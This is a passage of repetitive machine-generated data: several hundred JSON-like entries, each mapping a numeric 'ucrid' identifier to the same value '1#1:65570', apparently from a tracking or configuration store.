rid=311811010601038451":"1#1:65570","ucrid=7699081840502100350":"1#1:65570","ucrid=8036922637604892656":"1#1:65570","ucrid=11416927630580944611":"1#1:65570","ucrid=8553833048405716626":"1#1:65570","ucrid=11866292196343846971":"1#1:65570","ucrid=13844413565742336423":"1#1:65570","ucrid=1670880677699126254":"1#1:65570","ucrid=1058442089457457736":"1#1:65570","ucrid=6669372022344678715":"1#1:65570","ucrid=14427088958544009658":"1#1:65570","ucrid=10299584463360272487":"1#1:65570","ucrid=2948756846818571645":"1#1:65570","ucrid=2709043706477945522":"1#1:65570","ucrid=9791606800843387627":"1#1:65570","ucrid=4006029738792310649":"1#1:65570","ucrid=17336820370122307484":"1#1:65570","ucrid=17436399929697981521":"1#1:65570","ucrid=2918042985375544339":"1#1:65570","ucrid=1667792512319094172":"1#1:65570","ucrid=11193066606353449575":"1#1:65570","ucrid=2738066271791117527":"1#1:65570","ucrid=3889768919053394074":"1#1:65570","ucrid=5167846110092451992":"1#1:65570","ucrid=4206198859353436680":"1#1:65570","ucrid=13713859128367793468":"1#1:65570","ucrid=16724689488968428728":"1#1:65570","ucrid=16338867300538044411":"1#1:65570","ucrid=2903943809558248253":"1#1:65570","ucrid=10234646266441668845":"1#1:65570","ucrid=12029200572891170714":"1#1:65570","ucrid=10548357363139437130":"1#1:65570","ucrid=5892592551387451012":"1#1:65570","ucrid=5801584242427148537":"1#1:65570","ucrid=14491226419468220767":"1#1:65570","ucrid=9180989045646520674":"1#1:65570","ucrid=3440987720165576939":"1#1:65570","ucrid=11476512311900003685":"1#1:65570","ucrid=1755690522718671976":"1#1:65570","ucrid=2722628623722009069":"1#1:65570","ucrid=2331436120431099496":"1#1:65570","ucrid=17419490018601533436":"1#1:65570","ucrid=14130906828919715708":"1#1:65570","ucrid=16032082147654486827":"1#1:65570","ucrid=2921506388934552141":"1#1:65570","ucrid=3833802598108425499":"1#1:65570","ucrid=8768431131204187021":"1#1:65570","ucrid=10324208019105068764":"1#1:65570","ucrid=1062538117441056488":"1#1:65570","ucrid=5423983591981550748":"1#1:65570","ucrid=7504016076979268811":"1#1:65570","ucrid=13794578810368663100":"1#1:65570","ucrid=16694262500494069882":"1#1:65570","ucrid=1018796018332318585":"1#1:65570","ucrid=1196991503781003180":"1#1:65570","ucrid=14997843913071829534":"1#1:65570","ucrid=8055338465292258887":"1#1:65570","ucrid=4322706168679314965":"1#1:65570","ucrid=11466174377986679427":"1#1:65570","ucrid=4960214281330145980":"1#1:65570","ucrid=1237865667839516262":"1#1:65570","ucrid=8068115564988346950":"1#1:65570","ucrid=10205003713398073494":"1#1:65570","ucrid=3618876725864784769":"1#1:65570","ucrid=2506046169134503876":"1#1:65570","ucrid=9077330752289350990":"1#1:65570","ucrid=10034084609595390528":"1#1:65570","ucrid=243999672155914320":"1#1:65570","ucrid=8251517614905346991":"1#1:65570","ucrid=2917827625150728795":"1#1:65570","ucrid=8950289341890472375":"1#1:65570","ucrid=3805925256644047045":"1#1:65570","ucrid=14070233193179260480":"1#1:65570","ucrid=1180845602800471583":"1#1:65570","ucrid=2234897031361390385":"1#1:65570","ucrid=18137708422647611130":"1#1:65570","ucrid=695567904878727992":"1#1:65570","ucrid=5597120063389545480":"1#1:65570","ucrid=3969856332118261945":"1#1:65570","ucrid=1121643243243580500":"1#1:65570","ucrid=14378626855855308921":"1#1:65570","ucrid=14414607290031940867":"1#1:65570","ucrid=17377902372608955855":"1#1:65570","ucrid=491478180644924691":"1#1:65570","ucrid=16790061359669433429":"1#1:65570","ucrid=10155014705572231366":"1#1:65570","ucrid=14718461551380819429":"1#1:65570","ucrid=17586518191741826756":"1#1:65570","ucrid=15059068756447733984":"1#1:65570","ucrid=4629341396924728236":"1#1:65570","ucrid=3431297189474585471":"1#1:65570","ucrid=6702093890395665297":"1#1:65570","ucrid=6079100241702949844":"1#1:65570","ucrid=4312423920095988275":"1#1:65570","ucrid=14546370104233547778":"1#1:65570","ucrid=1612665935531407151":"1#1:65570","ucrid=7874874092679393931":"1#1:65570","ucrid=5016736206587599767":"1#1:65570","ucrid=17014891353660864444":"1#1:65570","ucrid=4558092893044416483":"1#1:65570","ucrid=6293795189150292061":"1#1:65570","ucrid=12458863069012218594":"1#1:65570","ucrid=15451919721608600328":"1#1:65570","ucrid=10242707293033931541":"1#1:65570","ucrid=12070111255635462521":"1#1:65570","ucrid=5018942309572553514":"1#1:65570","ucrid=11588962336210946139":"1#1:65570","ucrid=12152826516627457159":"1#1:65570","ucrid=5838132482675884118":"1#1:65570","ucrid=1096047457890067531":"1#1:65570","ucrid=11455294044511011392":"1#1:65570","ucrid=13031906115848130334":"1#1:65570","ucrid=14961660562738759449":"1#1:65570","ucrid=825693787851455205":"1#1:65570","ucrid=8651100582679507895":"1#1:65570","ucrid=16239513275249634988":"1#1:65570","ucrid=14189298548952658710":"1#1:65570","ucrid=3833324257226355530":"1#1:65570","ucrid=6878556811661183362":"1#1:65570","ucrid=2236353531647707411":"1#1:65570","ucrid=1164037282000511199":"1#1:65570","ucrid=7655034381697221073":"1#1:65570","ucrid=13681556958627962658":"1#1:65570","ucrid=9529191939690179616":"1#1:65570","ucrid=1239095619685805503":"1#1:65570","ucrid=2573834981633819083":"1#1:65570","ucrid=5291994686035890114":"1#1:65570","ucrid=18190657590743917783":"1#1:65570","ucrid=15509768268917352468":"1#1:65570","ucrid=18408137654271994388":"1#1:65570","ucrid=317728491383591844":"1#1:65570","ucrid=9873975752796859845":"1#1:65570","ucrid=10092850628783720156":"1#1:65570","ucrid=12706426228306883947":"1#1:65570","ucrid=17813537519632228231":"1#1:65570","ucrid=17414107983773607185":"1#1:65570","ucrid=10627081227218979687":"1#1:65570","ucrid=14892570875621492848":"1#1:65570","ucrid=9517402303918490104":"1#1:65570","ucrid=18237718549156171069":"1#1:65570","ucrid=8685914914569626005":"1#1:65570","ucrid=11004305725523862639":"1#1:65570","ucrid=670982473761620075":"1#1:65570","ucrid=8743813981763980165":"1#1:65570","ucrid=8279502171610903248":"1#1:65570","ucrid=375770181757638026":"1#1:65570","ucrid=2505992831005711013":"1#1:65570","ucrid=13989524964655104709":"1#1:65570","ucrid=736228194143156471":"1#1:65570","ucrid=3196837724932540189":"1#1:65570","ucrid=14557038111125748030":"1#1:65570","ucrid=5447408732610221919":"1#1:65570","ucrid=5474026856683665219":"1#1:65570","ucrid=17218028853353149106":"1#1:65570","ucrid=3647597666420833934":"1#1:65570","ucrid=15335775072647990957":"1#1:65570","ucrid=10256888817021041624":"1#1:65570","ucrid=8767536627194916204":"1#1:65570","ucrid=10436977221602430126":"1#1:65570","ucrid=12713136625720200933":"1#1:65570","ucrid=8626116602158590776":"1#1:65570","ucrid=10995705300145890186":"1#1:65570","ucrid=8861260303613151836":"1#1:65570","ucrid=14873189607068080321":"1#1:65570","ucrid=5761295145005342796":"1#1:65570","ucrid=10932301974676372096":"1#1:65570","ucrid=4200949419881828464":"1#1:65570","ucrid=18210470978920096623":"1#1:65570","ucrid=6775033178409148950":"1#1:65570","ucrid=14496190520885940636":"1#1:65570","ucrid=12432118813392668124":"1#1:65570","ucrid=10796707718855893229":"1#1:65570","ucrid=1442389886179774256":"1#1:65570","ucrid=17569887022284078795":"1#1:65570","ucrid=7456518155164065301":"1#1:65570","ucrid=4416472616582395327":"1#1:65570","ucrid=1534263988601566282":"1#1:65570","ucrid=12977481540300278261":"1#1:65570","ucrid=12601996227903768874":"1#1:65570","ucrid=14951140024699954504":"1#1:65570","ucrid=7987072383901571950":"1#1:65570","ucrid=18218346160654140803":"1#1:65570","ucrid=1014082928425969027":"1#1:65570","ucrid=2171479413172051723":"1#1:65570","ucrid=5634268581712941196":"1#1:65570","ucrid=3559274368592360845":"1#1:65570","ucrid=3569114644752816206":"1#1:65570","ucrid=17291438901032957001":"1#1:65570","ucrid=13014187737495697963":"1#1:65570","ucrid=15293738677599335674":"1#1:65570","ucrid=7052490696543239785":"1#1:65570","ucrid=1000110415235173971":"1#1:65570","ucrid=9752663665285875464":"1#1:65570","ucrid=14647149142933292416":"1#1:65570","ucrid=5062996525182383575":"1#1:65570","ucrid=9467800122667843831":"1#1:65570","ucrid=3937300827031608073":"1#1:65570","ucrid=2768822689926899690":"1#1:65570","ucrid=6507931125795113028":"1#1:65570","ucrid=4538907986273984152":"1#1:65570","ucrid=11780044022657518429":"1#1:65570","ucrid=1786140950107273601":"1#1:65570","ucrid=15854538014626482507":"1#1:65570","ucrid=296950170935903311":"1#1:65570","ucrid=6323172640988879948":"1#1:65570","ucrid=2125114393458545421":"1#1:65570","ucrid=16313311824496149128":"1#1:65570","ucrid=6119439440816520867":"1#1:65570","ucrid=3121574393064328290":"1#1:65570","ucrid=5528185372944823989":"1#1:65570","ucrid=9359057679836311287":"1#1:65570","ucrid=15760452612778628368":"1#1:65570","ucrid=1300986164229866045":"1#1:65570","ucrid=884236104582733526":"1#1:65570","ucrid=706716500061822078":"1#1:65570","ucrid=8343830087433873361":"1#1:65570","ucrid=4482296212058463451":"1#1:65570","ucrid=13182683671210053893":"1#1:65570","ucrid=2689905163602600055":"1#1:65570","ucrid=18152110705886954133":"1#1:65570","ucrid=12530946654338218607":"1#1:65570","ucrid=12875449930135355330":"1#1:65570","ucrid=15586216389003737951":"1#1:65570","ucrid=2378041881955815982":"1#1:65570","ucrid=5532072674775381737":"1#1:65570","ucrid=16251915271652645990":"1#1:65570","ucrid=18034853395798363120":"1#1:65570","ucrid=17432983708862721544":"1#1:65570","ucrid=13717258813349756269":"1#1:65570","ucrid=3010339036369542189":"1#1:65570","ucrid=18371541680355141477":"1#1:65570","ucrid=6288623644313258107":"1#1:65570","ucrid=2368684584745965821":"1#1:65570","ucrid=10936184993731698162":"1#1:65570","ucrid=2865089147773876990":"1#1:65570","ucrid=7810293128839545532":"1#1:65570","ucrid=7418787653771925160":"1#1:65570","ucrid=1234067253728061190":"1#1:65570","ucrid=7033087978361963986":"1#1:65570","ucrid=8370903987235606412":"1#1:65570","ucrid=13774025939639078488":"1#1:65570","ucrid=991868038865271304":"1#1:65570","ucrid=2705684535163313029":"1#1:65570","ucrid=5310645819382969201":"1#1:65570","ucrid=3403528522010082037":"1#1:65570","ucrid=15022090145528976023":"1#1:65570","ucrid=4385109454210571489":"1#1:65570","ucrid=14486347058177104479":"1#1:65570","ucrid=6235946947993192994":"1#1:65570","ucrid=10472154862627248690":"1#1:65570","ucrid=4658987756752473256":"1#1:65570","ucrid=6330404342108955189":"1#1:65570","ucrid=16638730492658793033":"1#1:65570","ucrid=14159556965800150102":"1#1:65570","ucrid=3384071402604621667":"1#1:65570","ucrid=7224631640464464556":"1#1:65570","ucrid=15133943877738993471":"1#1:65570","ucrid=15798609177284231583":"1#1:65570","ucrid=5150297238869796966":"1#1:65570","ucrid=13989415040723254425":"1#1:65570","ucrid=10519716163817889449":"1#1:65570","ucrid=9076353215521355383":"1#1:65570","ucrid=6294587551908436642":"1#1:65570","ucrid=12630144226887684066":"1#1:65570","ucrid=15454358198793712674":"1#1:65570","ucrid=3787247349667149930":"1#1:65570","ucrid=14613660939390068596":"1#1:65570","ucrid=730577571919486524":"1#1:65570","ucrid=7410329463296335581":"1#1:65570","ucrid=18132159076303714161":"1#1:65570","ucrid=8004133792554579186":"1#1:65570","ucrid=5371420009858111553":"1#1:65570","ucrid=13373728057996731041":"1#1:65570","ucrid=11978253740376146261":"1#1:65570","ucrid=13466720381028774898":"1#1:65570","ucrid=10454615530396119474":"1#1:65570","ucrid=14880372688200159570":"1#1:65570","ucrid=4417007895233102997":"1#1:65570","ucrid=4665521706701813435":"1#1:65570","ucrid=8348230349562815601":"1#1:65570","ucrid=18023989231314292630":"1#1:65570","ucrid=12971020501879926270":"1#1:65570","ucrid=14390334397980233049":"1#1:65570","ucrid=12831186218943978299":"1#1:65570","ucrid=6492386964857467458":"1#1:65570","ucrid=3428004729420805760":"1#1:65570","ucrid=17635250756518138373":"1#1:65570","ucrid=12552657153920403599":"1#1:65570","ucrid=14294918862980779262":"1#1:65570","ucrid=11495373403427547757":"1#1:65570","ucrid=12473916919348654783":"1#1:65570","ucrid=3403725488208691085":"1#1:65570","ucrid=15415930436923105361":"1#1:65570","ucrid=12379023715603822290":"1#1:65570","ucrid=13289675023113149292":"1#1:65570","ucrid=8337982134091375441":"1#1:65570","ucrid=15949924884482683298":"1#1:65570","ucrid=13469100416292854643":"1#1:65570","ucrid=9659343270015257850":"1#1:65570","ucrid=12486153415494519470":"1#1:65570","ucrid=13947715154884672623":"1#1:65570","ucrid=3383917921316192478":"1#1:65570","ucrid=1955661872570451319":"1#1:65570","ucrid=1262680794473600532":"1#1:65570","ucrid=7049621699852548009":"1#1:65570","ucrid=12764859470330424191":"1#1:65570","ucrid=3049591360379776230":"1#1:65570","ucrid=76158338200596752":"1#1:65570","ucrid=1165577493808586084":"1#1:65570","ucrid=16124067658203063959":"1#1:65570","ucrid=9588844491803601215":"1#1:65570","ucrid=11488658234686910174":"1#1:65570","ucrid=7080000747762431989":"1#1:65570","ucrid=6395663891380314732":"1#1:65570","ucrid=655202204274958472":"1#1:65570","ucrid=15806419895387670628":"1#1:65570","ucrid=16305118501572390009":"1#1:65570","ucrid=14982278467060752542":"1#1:65570","ucrid=16118669512366081329":"1#1:65570","ucrid=10247784113596804266":"1#1:65570","ucrid=6106238914631777472":"1#1:65570","ucrid=15711989344691126562":"1#1:65570","ucrid=8486348136141775482":"1#1:65570","ucrid=3605037420535248385":"1#1:65570","ucrid=11244831110417282945":"1#1:65570","ucrid=13413743577708687821":"1#1:65570","ucrid=4409230385504784995":"1#1:65570","ucrid=16920891883971631674":"1#1:65570","ucrid=6636820762548816374":"1#1:65570","ucrid=1118311554337285105":"1#1:65570","ucrid=689478056956058839":"1#1:65570","ucrid=11027385872817247886":"1#1:65570","ucrid=10829907945955410863":"1#1:65570","ucrid=14673205525844623648":"1#1:65570","ucrid=2914879425244084247":"1#1:65570","ucrid=12168849596419640118":"1#1:65570","ucrid=16534547119042904565":"1#1:65570","ucrid=192353529133023477":"1#1:65570","ucrid=16635537629333316311":"1#1:65570","ucrid=6031092569253187835":"1#1:65570","ucrid=16233673590701718834":"1#1:65570","ucrid=603851844497912097":"1#1:65570","ucrid=3291432030151122106":"1#1:65570","ucrid=7190860671983358660":"1#1:65570","ucrid=6130604002588861492":"1#1:65570","ucrid=7016016324583851963":"1#1:65570","ucrid=2822147384665626068":"1#1:65570","ucrid=7690700279726525578":"1#1:65570","ucrid=2314470600121259897":"1#1:65570","ucrid=10626225445975232777":"1#1:65570","ucrid=14058247243291400286":"1#1:65570","ucrid=13485539865414283680":"1#1:65570","ucrid=4600041819705263282":"1#1:65570","ucrid=8422225131126094725":"1#1:65570","ucrid=10340062535097482185":"1#1:65570","ucrid=3119147054120633714":"1#1:65570","ucrid=4368414728737129717":"1#1:65570","ucrid=14347498642684018474":"1#1:65570","ucrid=6031327158187095421":"1#1:65570","ucrid=17296711628034157864":"1#1:65570","ucrid=7835579147094484086":"1#1:65570","ucrid=17835788422183416166":"1#1:65570","ucrid=12858661022848343703":"1#1:65570","ucrid=15681431049960696948":"1#1:65570","ucrid=9335769284440233753":"1#1:65570","ucrid=14353647882190412278":"1#1:65570","ucrid=1859486104120073126":"1#1:65570","ucrid=1598600223253245968":"1#1:65570","ucrid=6939724693552328057":"1#1:65570","ucrid=13080517590165650024":"1#1:65570","ucrid=9718228457502267494":"1#1:65570","ucrid=7524249825013759366":"1#1:65570","ucrid=13730969369746420441":"1#1:65570","ucrid=8217756025464768145":"1#1:65570","ucrid=14672660676453694400":"1#1:65570","ucrid=2730718679225307203":"1#1:65570","ucrid=2963905828703275991":"1#1:65570","ucrid=17832316654804704929":"1#1:65570","ucrid=10256594929928352550":"1#1:65570","ucrid=13464833168967125633":"1#1:65570","ucrid=2363556128222164308":"1#1:65570","ucrid=3334172087107659152":"1#1:65570","ucrid=11167180175269334334":"1#1:65570","ucrid=9878377022349214302":"1#1:65570","ucrid=14282840593398717604":"1#1:65570","ucrid=2903120307997973148":"1#1:65570","ucrid=5791775459190151841":"1#1:65570","ucrid=13386624231270356003":"1#1:65570","ucrid=12298260036595163766":"1#1:65570","ucrid=1593857994934864283":"1#1:65570","ucrid=1982217370699435317":"1#1:65570","ucrid=9715030528965387175":"1#1:65570","ucrid=17570888467507662282":"1#1:65570","ucrid=17680031831929002599":"1#1:65570","ucrid=17962745841920832968":"1#1:65570","ucrid=6375780871388465275":"1#1:65570","ucrid=5268931981961537324":"1#1:65570","ucrid=15215606757424030936":"1#1:65570","ucrid=14127106252723470450":"1#1:65570","ucrid=1765126407114818158":"1#1:65570","ucrid=12719956367799270677":"1#1:65570","ucrid=16223345263992529964":"1#1:65570","ucrid=6487874229056984849":"1#1:65570","ucrid=9012467022050579607":"1#1:65570","ucrid=139840063869655453":"1#1:65570","ucrid=1120244401771162240":"1#1:65570","ucrid=3434017360220945486":"1#1:65570","ucrid=10080715622174804769":"1#1:65570","ucrid=16199514681305114509":"1#1:65570","ucrid=710953825443258349":"1#1:65570","ucrid=7807672608135974511":"1#1:65570","ucrid=18349100308561839711":"1#1:65570","ucrid=6595936960488715611":"1#1:65570","ucrid=11713104944455158386":"1#1:65570","ucrid=1059835981208690305":"1#1:65570","ucrid=7131945361034907661":"1#1:65570","ucrid=16560048349637763548":"1#1:65570","ucrid=17313743461842740747":"1#1:65570","ucrid=12018549986907507544":"1#1:65570","ucrid=18346222287962061578":"1#1:65570","ucrid=9220493531591349397":"1#1:65570","ucrid=734656210401773290":"1#1:65570","ucrid=14919999489399227918":"1#1:65570","ucrid=8876431608385101855":"1#1:65570","ucrid=7487399838656409536":"1#1:65570","ucrid=3909650268032010457":"1#1:65570","ucrid=18205341623150884048":"1#1:65570","ucrid=3109662039839875168":"1#1:65570","ucrid=15719095789842882212":"1#1:65570","ucrid=11533016029694153882":"1#1:65570","ucrid=6865963254880227843":"1#1:65570","ucrid=10763767360991325162":"1#1:65570","ucrid=14225426965351126482":"1#1:65570","ucrid=10057866163834132272":"1#1:65570","ucrid=11252670771466849326":"1#1:65570","ucrid=1885312131176132292":"1#1:65570","ucrid=4045333189150877217":"1#1:65570","ucrid=17508452226815775847":"1#1:65570","ucrid=13623931989379234380":"1#1:65570","ucrid=7010633553857707255":"1#1:65570","ucrid=13405729448014098928":"1#1:65570","ucrid=9575741936705071970":"1#1:65570","ucrid=3352549190159880235":"1#1:65570","ucrid=10193506034393648762":"1#1:65570","ucrid=21327034528022200":"1#1:65570","ucrid=1551155007680785050":"1#1:65570","ucrid=9113317803134553276":"1#1:65570","ucrid=8606969953854635593":"1#1:65570","ucrid=6622423062365838932":"1#1:65570","ucrid=16713325476257190824":"1#1:65570","ucrid=1144004296940703970":"1#1:65570","ucrid=10677446990569060142":"1#1:65570","ucrid=11643502899040928252":"1#1:65570","ucrid=6933849812823907106":"1#1:65570","ucrid=9428544546324983502":"1#1:65570","ucrid=10477155388850071950":"1#1:65570","ucrid=956267108861493923":"1#1:65570","ucrid=4730309371747257561":"1#1:65570","ucrid=13949609715938239069":"1#1:65570","ucrid=12094841058557518761":"1#1:65570","ucrid=575449373959773905":"1#1:65570","ucrid=16301833600353864377":"1#1:65570","ucrid=14542455457629335160":"1#1:65570","ucrid=6635043350355333248":"1#1:65570","ucrid=3750817511075946783":"1#1:65570","ucrid=10858958579178637157":"1#1:65570","ucrid=10418072903852178325":"1#1:65570","ucrid=106787739112895184":"1#1:65570","ucrid=2738385732337494957":"1#1:65570","ucrid=3997583596176500064":"1#1:65570","ucrid=11583972893017426115":"1#1:65570","ucrid=4804123266154962328":"1#1:65570","ucrid=17790117707338533350":"1#1:65570","ucrid=16602744478067670585":"1#1:65570","ucrid=2130503021913693011":"1#1:65570","ucrid=9466646387106449143":"1#1:65570","ucrid=9111015768372608389":"1#1:65570","ucrid=7349923005483280673":"1#1:65570","ucrid=12193608028002404088":"1#1:65570","ucrid=15057253629673321520":"1#1:65570","ucrid=6226140060468489469":"1#1:65570","ucrid=8223280744956234034":"1#1:65570","ucrid=12629821022912882550":"1#1:65570","ucrid=5854608336568696250":"1#1:65570","ucrid=7598832520098375230":"1#1:65570","ucrid=4696910054317500828":"1#1:65570","ucrid=4599220985990465816":"1#1:65570","ucrid=17480838649534574522":"1#1:65570","ucrid=1429943130117254347":"1#1:65570","ucrid=14497033245984305406":"1#1:65570","ucrid=8139874950586863615":"1#1:65570","ucrid=9971679552395855163":"1#1:65570","ucrid=861683280662520634":"1#1:65570","ucrid=10090615475837233439":"1#1:65570","ucrid=14488442494967947356":"1#1:65570","ucrid=8064722508453299931":"1#1:65570","ucrid=4633215979506525004":"1#1:65570","ucrid=14990098528490167914":"1#1:65570","ucrid=8504874877256720097":"1#1:65570","ucrid=8024196069327357327":"1#1:65570","ucrid=3649324238818942611":"1#1:65570","ucrid=7476108875487820073":"1#1:65570","ucrid=3205747476086885073":"1#1:65570","ucrid=11689384772131350065":"1#1:65570","ucrid=10980911258461360833":"1#1:65570","ucrid=2932301408313770816":"1#1:65570","ucrid=1603801358428666584":"1#1:65570","ucrid=182796166517069350":"1#1:65570","ucrid=9923774598566465745":"1#1:65570","ucrid=12698267261164401849":"1#1:65570","ucrid=7993680952388490895":"1#1:65570","ucrid=3535847714617877748":"1#1:65570","ucrid=5885274138250716420":"1#1:65570","ucrid=15924851818132222484":"1#1:65570","ucrid=18020574461143889338":"1#1:65570","ucrid=4986823318075368856":"1#1:65570","ucrid=9301661373858553619":"1#1:65570","ucrid=8121237125726209471":"1#1:65570","ucrid=15436751509188750050":"1#1:65570","ucrid=10585230600856685310":"1#1:65570","ucrid=5696421541533856579":"1#1:65570","ucrid=6904510441428918307":"1#1:65570","ucrid=2739399726932477171":"1#1:65570","ucrid=993521450114941717":"1#1:65570","ucrid=3925570121186994653":"1#1:65570","ucrid=15254601243020983222":"1#1:65570","ucrid=4294936820086932018":"1#1:65570","ucrid=16554491864743546988":"1#1:65570","ucrid=14422658281808511803":"1#1:65570","ucrid=14029980105850292872":"1#1:65570","ucrid=10697410411114749019":"1#1:65570","ucrid=1041243261089997069":"1#1:65570","ucrid=6021959592284510348":"1#1:65570","ucrid=17701967431795580836":"1#1:65570","ucrid=7555302020517416759":"1#1:65570","ucrid=15087584103626655258":"1#1:65570","ucrid=17746144297179689764":"1#1:65570","ucrid=15050911696370526654":"1#1:65570","ucrid=5653320956747182870":"1#1:65570","ucrid=17876276096721677342":"1#1:65570","ucrid=5948663723173338128":"1#1:65570","ucrid=8887812630733138768":"1#1:65570","ucrid=4521813509468661308":"1#1:65570","ucrid=4551475009856518823":"1#1:65570","ucrid=10198013459264393524":"1#1:65570","ucrid=6267894625943412168":"1#1:65570","ucrid=4294020343424848541":"1#1:65570","ucrid=14049684060313746422":"1#1:65570","ucrid=12761450040991955378":"1#1:65570","ucrid=3713865036473340677":"1#1:65570","ucrid=18122639498382847429":"1#1:65570","ucrid=5998133698861601387":"1#1:65570","ucrid=11430512350976169810":"1#1:65570","ucrid=13175990972395162157":"1#1:65570","ucrid=12960723366068420955":"1#1:65570","ucrid=15652306706744696641":"1#1:65570","ucrid=10644848109272556904":"1#1:65570","ucrid=4734446228376065762":"1#1:65570","ucrid=14831708735859143157":"1#1:65570","ucrid=2733182069427810557":"1#1:65570","ucrid=7042465074340169771":"1#1:65570","ucrid=9813573480231975787":"1#1:65570","ucrid=7725985480258017235":"1#1:65570","ucrid=2019355531270226877":"1#1:65570","ucrid=195437988504727693":"1#1:65570","ucrid=7041092498686639856":"1#1:65570","ucrid=14767120324609013612":"1#1:65570","ucrid=9994880076807589781":"1#1:65570","ucrid=13470615293342667829":"1#1:65570","ucrid=4271868997028890652":"1#1:65570","ucrid=11810394172314586799":"1#1:65570","ucrid=7407822533991018098":"1#1:65570","ucrid=7005074715988944911":"1#1:65570","ucrid=11869720926286488591":"1#1:65570","ucrid=3040521842747072350":"1#1:65570","ucrid=1038286856052987705":"1#1:65570","ucrid=17364120921090678723":"1#1:65570","ucrid=6434599112827638402":"1#1:65570","ucrid=13247288513090790205":"1#1:65570","ucrid=6924726175212468797":"1#1:65570","ucrid=8375610231918539423":"1#1:65570","ucrid=12000409666918614346":"1#1:65570","ucrid=15068721932182337725":"1#1:65570","ucrid=7755327667693401480":"1#1:65570","ucrid=980557088661055060":"1#1:65570","ucrid=6661949692228127497":"1#1:65570","ucrid=17459051432151139864":"1#1:65570","ucrid=2241218605825143037":"1#1:65570","ucrid=1140380682209671976":"1#1:65570","ucrid=2222902276585012223":"1#1:65570","ucrid=1309632457037948826":"1#1:65570","ucrid=17214066511443041979":"1#1:65570","ucrid=2878884048545397374":"1#1:65570","ucrid=11096881490875282368":"1#1:65570","ucrid=15213523192493775099":"1#1:65570","ucrid=17624938494950459573":"1#1:65570","ucrid=4132844758851165081":"1#1:65570","ucrid=9524192844972506268":"1#1:65570","ucrid=1828752642734829975":"1#1:65570","ucrid=4817920231873287513":"1#1:65570","ucrid=424633840874478595":"1#1:65570","ucrid=12627401382213656669":"1#1:65570","ucrid=7364778192718420084":"1#1:65570","ucrid=16390531802812759056":"1#1:65570","ucrid=2964864076176735187":"1#1:65570","ucrid=7302244491876095625":"1#1:65570","ucrid=6702062898918755340":"1#1:65570","ucrid=14236031996675004918":"1#1:65570","ucrid=2766725282309222159":"1#1:65570","ucrid=2829079849102403484":"1#1:65570","ucrid=12906803537589844920":"1#1:65570","ucrid=7323123244459904540":"1#1:65570","ucrid=16560139497778465946":"1#1:65570","ucrid=1251643262158096341":"1#1:65570","ucrid=17729770600458682919":"1#1:65570","ucrid=13756292973444961272":"1#1:65570","ucrid=18018751485599414803":"1#1:65570","ucrid=5040203771144385502":"1#1:65570","ucrid=18354835428866859061":"1#1:65570","ucrid=6421450397229007526":"1#1:65570","ucrid=9530574644221861317":"1#1:65570","ucrid=17067415266363149748":"1#1:65570","ucrid=4520204456886217558":"1#1:65570","ucrid=10855682440156342607":"1#1:65570","ucrid=4145630061101530252":"1#1:65570","ucrid=5059809879676152052":"1#1:65570","ucrid=10346025367605996824":"1#1:65570","ucrid=8898736147234609722":"1#1:65570","ucrid=2677028996788685502":"1#1:65570","ucrid=590437744664554075":"1#1:65570","ucrid=5029477337215164622":"1#1:65570","ucrid=1988658333423668164":"1#1:65570","ucrid=14674852409684924188":"1#1:65570","ucrid=15842858604449695247":"1#1:65570","ucrid=12222410281105755896":"1#1:65570","ucrid=1122557361297764539":"1#1:65570","ucrid=1937549990361434061":"1#1:65570","ucrid=16681418605634847222":"1#1:65570","ucrid=5385002061191731529":"1#1:65570","ucrid=3019054531905821458":"1#1:65570","ucrid=12176573611655114958":"1#1:65570","ucrid=7460498278079594766":"1#1:65570","ucrid=939633139979973229":"1#1:65570","ucrid=13926183651631210076":"1#1:65570","ucrid=14314986805092244530":"1#1:65570","ucrid=13454485054097587464":"1#1:65570","ucrid=5183711551869745464":"1#1:65570","ucrid=1649974818049039510":"1#1:65570","ucrid=12977891887783700090":"1#1:65570","ucrid=16094290690121239388":"1#1:65570","ucrid=7826963019778560684":"1#1:65570","ucrid=9621735111729006592":"1#1:65570","ucrid=16186642800408933707":"1#1:65570","ucrid=18314562553304695624":"1#1:65570","ucrid=9174546117875053952":"1#1:65570","ucrid=15551371257998232022":"1#1:65570","ucrid=15301471407517701366":"1#1:65570","ucrid=4018264300187401461":"1#1:65570","ucrid=8095941622311605226":"1#1:65570","ucrid=7466273694310119458":"1#1:65570","ucrid=2975987022110974205":"1#1:65570","ucrid=1233619468237299866":"1#1:65570","ucrid=16057162703325273188":"1#1:65570","ucrid=4821008735996155073":"1#1:65570","ucrid=854575898025133387":"1#1:65570","ucrid=15975989293349788068":"1#1:65570","ucrid=6206702224084236928":"1#1:65570","ucrid=8089676722808341683":"1#1:65570","ucrid=15993153501526503998":"1#1:65570","ucrid=17910425908525944816":"1#1:65570","ucrid=18084419239564299542":"1#1:65570","ucrid=8281892772991114394":"1#1:65570","ucrid=10771757190513975107":"1#1:65570","ucrid=11704977428612929006":"1#1:65570","ucrid=1788445235898878905":"1#1:65570","ucrid=7040493945649458077":"1#1:65570","ucrid=12033838865702078309":"1#1:65570","ucrid=15240358515270271797":"1#1:65570","ucrid=9371353792253019558":"1#1:65570","ucrid=6763739387512347491":"1#1:65570","ucrid=3396838886559456087":"1#1:65570","ucrid=14736464634726793442":"1#1:65570","ucrid=13483129601703459521":"1#1:65570","ucrid=3626556726158293057":"1#1:65570","ucrid=4411209061588618365":"1#1:65570","ucrid=2651992737769836800":"1#1:65570","ucrid=9183710284569898828":"1#1:65570","ucrid=10849523722680332371":"1#1:65570","ucrid=15641604077004549658":"1#1:65570","ucrid=9721477777495907727":"1#1:65570","ucrid=12739561889282971268":"1#1:65570","ucrid=4851485141848451126":"1#1:65570","ucrid=5882275546498135259":"1#1:65570","ucrid=4574988871738278281":"1#1:65570","ucrid=16743809338510153888":"1#1:65570","ucrid=13766376338693481497":"1#1:65570","ucrid=13361188564103490123":"1#1:65570","ucrid=11753449196712346894":"1#1:65570","ucrid=4435744037732907155":"1#1:65570","ucrid=2793191246160167095":"1#1:65570","ucrid=13592526198152977064":"1#1:65570","ucrid=17177329199097499267":"1#1:65570","ucrid=18180387738467435819":"1#1:65570","ucrid=2745904995086944038":"1#1:65570","ucrid=7203768735965446358":"1#1:65570","ucrid=3857820025187641639":"1#1:65570","ucrid=1054760002325468036":"1#1:65570","ucrid=1215372601992167109":"1#1:65570","ucrid=15169434560561929448":"1#1:65570","ucrid=1742583790818317446":"1#1:65570","ucrid=13660990305579223868":"1#1:65570","ucrid=14705353594523300026":"1#1:65570","ucrid=8129843122566216719":"1#1:65570","ucrid=1980448522375908794":"1#1:65570","ucrid=4571682637958202947":"1#1:65570","ucrid=16800875421603743776":"1#1:65570","u